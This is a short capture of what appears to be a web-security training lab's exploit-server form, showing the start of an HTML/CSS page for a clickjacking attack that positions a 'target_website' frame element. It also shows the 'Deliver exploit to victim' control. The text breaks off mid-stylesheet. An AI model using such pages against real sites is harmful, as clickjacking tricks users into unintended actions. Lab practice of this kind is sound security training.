 Craft a response
URL: https://exploit-0a1400b7046c214d8488085a01a700a2.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html lang="en">
<head>
<style>
*{
margin: 0;
padding: 0;
box-sizing: border-box;
}
#target_website {
position:relative;
width:800px;
height:600px;
1 Store 2 View exploit 3 Deliver exploit to victim Access log